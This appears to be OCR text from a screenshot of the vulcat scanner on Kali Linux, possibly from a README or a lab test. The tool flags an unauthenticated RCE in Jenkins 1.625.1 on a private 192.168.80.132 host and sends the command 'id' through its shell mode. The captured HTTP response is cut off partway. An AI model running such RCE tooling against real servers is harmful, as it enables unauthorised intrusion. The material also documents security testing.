 1 2 3 4 2 10:18
root@kali: ~/vulcat-2.0.0
文件 动作 编辑 查看 帮助
[10:18:41] [+] 识别为"unAuth/RCE"漏洞, 进入Shell交互模式:
[10:18:41] [Shell] 根据漏洞类型 输入相应的Payload(例如whoami): id
====================Response====================
X-Content-Type-Options: nosniff
Content-Encoding: gzip
Cache-Control: no-cache,no-store,must-revalidate
X-Hudson-Theme: default
Content-Type: text/html;charset=UTF-8
Set-Cookie: JSESSIONID.b6a4ba25=11n5sxgz6qeyq16p9fbutm7h8x;Path=/;HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Hudson: 1.395
X-Jenkins: 1.625.1
X-Jenkins-Session: 73e5cd5b
X-Hudson-CLI-Port: 50000
X-Jenkins-CLI-Port: 50000
X-Jenkins-CLI2-Port: 50000
X-Frame-Options: sameorigin
X-Instance-Identity: MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAg5O6VOyxQLr1QKPoGGY/ZzqDuPhXYhnbOgU9ggqftsv1Oz9GpHyku1flyMCcNqW73NpGnrEnf/Aw1tm0e
jq4BpKZ6WmAEMDkC0HUiIctufl/ECXTTdjRhpuqvkxrs17F8dgi90c0B7kG/FyanF+oa3+ReX3ZJgvdYZPdy4bTguZdPp7wzwM/Uk4CzAXhRLN0VMx1UdE3KUWsGW9Ruuh+Dy2Gi+K7fHkCwbm
3F/i0KNFYnnp2J6958PTGFF3orNbX6+LBHCzraaN/5jNInsW/OcLzzkQIipHn0mGSOD4fD19YEzpQ0NeRk5mS82NRY3Pp/Yjo+CcKH5eE6qMAiWQf1wIDAQAB
X-SSH-Endpoint: 192.168.80.132:33639
Connection: close
Server: Jetty(winstone-2.8)
<!DOCTYPE html><html><head resURL="/static/73e5cd5b">
<title>Jenkins</title><link rel="stylesheet" href="/static/73e5cd5b/css/style.css" type="text/css" /><link rel="stylesheet" href="/static/73e5